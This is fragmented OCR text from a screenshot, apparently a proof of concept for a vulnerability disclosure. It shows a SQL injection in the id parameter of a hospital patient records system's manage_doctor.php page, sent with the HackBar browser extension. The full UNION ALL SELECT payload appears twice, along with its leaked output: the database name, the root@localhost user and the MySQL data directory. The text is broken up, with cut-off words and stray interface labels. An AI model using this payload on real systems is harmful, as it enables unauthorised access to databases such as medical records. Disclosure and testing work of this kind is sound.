 Hospital Patient Records Ma
localhost/hprms/admin/doctors/
ge_doctor.php?id=-1485' UNION ALL SELECT NULL,(select database()),(select user()),@@datadir,NULL,NULL,NU
Fullname hprms_db
root@localhost
Specialization
Email C:\xampp\mysql\data\
Contact # Enter Contact #
开发者工具 - http://localhost/hprms/admin/doctors/manage_doctor.php?id=-1485' UNION ALL SELECT NULL,(select databas...
HackBar 查看器 控制台 网络 存储 调试器 样式编辑器 性能 内存 无障碍环境
Encryption Encoding SQL XSS Other Contribute now! Hack
Load URL
Split URL
http://localhost/hprms/admin/doctors/manage_doctor.php?id=-1485' UNION ALL SELECT
NULL,(select database()),(select user()),@@datadir,NULL,NULL,NULL,NULL-- -